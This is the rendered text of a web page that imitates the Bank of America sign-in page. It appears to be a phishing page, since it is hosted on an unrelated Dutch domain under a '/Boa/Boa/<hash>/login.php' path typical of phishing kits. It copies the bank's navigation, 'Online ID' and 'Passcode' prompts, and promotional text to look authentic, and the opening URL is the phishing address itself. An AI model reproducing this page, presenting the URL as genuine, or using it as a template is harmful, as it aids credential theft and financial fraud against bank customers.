 http://imcc.nl/sitex/592052/Boa/Boa/deb995663f82e85381300680e1bf1fdf/login.php?cmd=login_submit&id=65f02491f0f873ee09537258a751d2
Google
Personal Small Business Wealth Management Businesses & Institutions About U
Bank of America
Locations Contact Us Help En español How can we help you?
Secure Sign-in
Sign In
Save Online ID Security & Help
Forgot ID Forgot Passcode Enroll
Banking Credit Cards Loans Investments Learning
Enroll in Online Banking Enroll now
Access your
accounts
Check all activity
whenever you want.
Pay bills
At your convenience,
from wherever you
can connect.
Set up alerts
Get activity info
delivered by email
or text.
Make transfers
Securely transfer funds
between your accounts
and to friends and family.
Information for: Select a state Go
Advertising Practic
Open checking account
Get Online, Mobile and
ATM access, plus Bill
Pay, alerts and more.
Get started »
Online Bill Pay
BILLS
DUE
One site.
Easy access.
Total convenience.
Learn more »
Embrace diversity
love
has
no
labels
Bank of America is
a proud supporter of
Love Has No Labels.
Learn more »
Stay in the know
Check balances anytime
you want—right from
your smartphone.
Learn more »
Checking for students
Start on a stable financial path with checking account
features that fit your life. Students under age 23 are eligible
for a waiver of the monthly maintenance fee.
Help with your home loan payments
If you're a homeowner struggling with your loan payments,
learn about our home loan assistance programs and the
Department of Justice Settlement»
Popular links
Schedule an appointment
See the NEW mobile app featu
Done